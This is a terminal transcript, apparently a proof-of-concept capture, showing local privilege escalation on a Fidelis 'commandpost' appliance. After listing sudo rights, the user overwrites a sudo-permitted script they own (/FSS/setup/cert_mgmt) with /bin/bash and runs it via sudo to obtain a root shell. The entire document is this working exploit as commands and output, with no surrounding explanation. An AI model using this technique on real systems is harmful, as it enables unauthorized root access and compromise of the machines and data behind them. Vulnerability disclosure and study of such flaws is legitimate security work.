 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:u
nconfined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid,
    always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
    HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
    LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
    LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
    _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin,
    !requiretty, visiblepw, !requiretty, visiblepw

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /etc/init.d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages,
        /bin/cat /var/log/messages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables,
        /sbin/ip6tables, /sbin/reboot, /FSS/setup/unlock_cp_user.sh,
        /etc/init.d/mysql, /etc/init.d/httpd, /etc/init.d/tomcat,
        /etc/init.d/cas, /FSS/bin/db_updater,
        /FSS/deception-manager/bin/deception-manager, /FSS/redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/setup/cert_mgmt
-r-xr-x---. 1 fidelis fidelis 1140 Feb  4 21:43 /FSS/setup/cert_mgmt
-bash-4.2$ chmod u+w /FSS/setup/cert_mgmt
-bash-4.2$ cp /bin/bash /FSS/setup/cert_mgmt
-bash-4.2$ sudo /FSS/setup/cert_mgmt
[sudo] password for fidelis:
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconf
ined_t:s0
[root@commandpost FSS]#